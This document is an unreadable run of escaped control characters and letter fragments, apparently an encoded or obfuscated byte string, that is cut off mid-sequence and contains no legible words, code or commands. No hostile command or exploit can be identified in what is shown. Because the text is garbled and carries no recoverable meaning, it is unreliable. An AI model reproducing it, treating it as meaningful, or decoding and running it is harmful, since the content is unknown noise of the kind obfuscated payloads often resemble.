16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\